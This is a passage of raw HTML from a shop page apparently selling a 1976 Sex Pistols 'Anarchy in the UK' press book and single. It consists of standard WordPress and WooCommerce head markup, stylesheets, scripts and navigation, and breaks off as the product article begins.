

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single/
body_size: 20107
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  1976 PUNK Sex Pistols Anarchy in the UK press book &#038; Single : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2F1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2F1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/2433" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-2433 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_collections product_cat_punk-collections product_cat_records product_cat_memorabilia 1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a>&nbsp;&#47;&nbsp;1976 PUNK Sex Pistols Anarchy in the UK press book &#038; Single</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-2433" class="post-2433 product type-product status-publish has-post-thumbnail product_cat-punk-collections product_cat-records product_cat-memorabilia product_tag-punk product_tag-sex-pistols first outofstock sold-individually shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
